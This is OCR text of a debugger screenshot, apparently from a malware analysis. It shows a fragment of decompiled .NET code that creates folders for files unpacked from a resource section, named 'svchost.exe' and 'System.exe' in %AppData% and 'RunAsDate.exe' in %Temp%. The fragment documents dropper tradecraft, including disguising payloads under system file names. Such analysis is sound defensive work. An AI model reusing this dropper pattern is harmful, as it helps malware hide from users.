 54 {
55 List<string>.Enumerator enumerator = Program.List.GetEnumerator();
56 while (enumerator.MoveNext())
57 {
58 Code = enumerator.Current;
59 string text = Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject(Program.GETP(Strings.Split
(Conversions.ToString(Code), Program.sp, -1, CompareMethod.Binary)[4]), "\\"), Strings.Split(Conversions.ToString(Code),
Program.sp, -1, CompareMethod.Binary)[0]));
60 string path = Conversions.ToString(Program.GETP(Strings.Split(Conversions.ToString(Code), Program.sp, -1,
CompareMethod.Binary)[4]));
61 if (!Directory.Exists(path))
62 {
63 try
64 {
65 Directory.CreateDirectory(path);
100 %
Locals
Name Value Type
index 0x00000000 int
list Count = 0x00000003 System.Collections.Generic.List<st...
[0] "svchost.exe|True|True|False|%AppData%|True|False|False" string
[1] "System.exe|True|True|False|%AppData%|True|False|False" string
[2] "RunAsDate.exe|True|False|False|%Temp%|False|False|False" string
Raw View
Files from
Resource section